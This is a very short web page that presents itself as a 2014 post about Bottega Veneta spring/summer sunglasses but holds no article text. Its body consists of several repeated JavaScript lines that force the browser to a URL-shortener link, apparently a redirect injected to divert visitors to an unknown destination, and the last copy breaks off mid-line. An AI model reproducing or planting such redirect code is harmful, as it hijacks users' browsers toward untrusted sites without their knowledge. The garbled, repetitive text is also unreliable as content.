
Bottega Veneta Spring Summer 2014 Sunglasses
March 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...